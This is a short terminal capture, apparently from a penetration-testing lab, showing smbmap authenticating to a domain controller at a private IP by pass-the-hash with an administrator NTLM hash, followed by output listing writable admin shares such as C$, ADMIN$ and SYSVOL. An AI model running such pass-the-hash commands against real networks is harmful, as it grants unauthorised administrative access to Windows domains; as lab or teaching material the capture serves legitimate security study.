 root@kali:~/pivot2# smbmap -u administrator -p 'aad3b435b51404eeaad3b435b51404ee:25CB75FB3F857DE4BB08FEDDCA639D2D' -d HACK -H 192.168.218.128
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on 192.168.218.128...
[+] IP: 192.168.218.128:445 Name: dc
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
C$ READ, WRITE
IPC$ NO ACCESS
NETLOGON READ, WRITE
SYSVOL READ, WRITE
[!] Unable to remove test directory at \\192.168.218.128\SYSVOL\XRkguLGvAV, plreae remove manually
root@kali:~/pivot2#